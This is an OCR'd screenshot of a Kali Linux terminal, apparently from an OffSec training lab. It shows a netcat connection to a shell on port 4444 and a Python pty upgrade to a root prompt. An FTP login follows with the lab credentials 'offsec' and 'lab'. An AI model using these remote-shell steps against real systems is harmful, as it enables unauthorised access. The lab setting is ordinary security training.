 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -nv 192.168.214.44 4444
[sudo] password for kali:
(UNKNOWN) [192.168.214.44] 4444 (?) open
ftp 192.168.119.214
offsec
lab
bye
^C
kali@kali:~$ sudo nc -nv 192.168.214.44 4444
(UNKNOWN) [192.168.214.44] 4444 (?) : Connection refused
kali@kali:~$ sudo nc -nv 192.168.214.44 4444
(UNKNOWN) [192.168.214.44] 4444 (?) open
python -c 'import pty; pty.spawn("/bin/bash")'
root@debian:~# ftp 192.168.119.214
ftp 192.168.119.214
Connected to 192.168.119.214.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 03:08. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.119.214:root): offsec
offsec
331 User offsec OK. Password required
Password:lab
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> bye
bye
221-Goodbye. You uploaded 0 and downloaded 0 kbytes.
221 Logout.
root@debian:~#
LXTerminal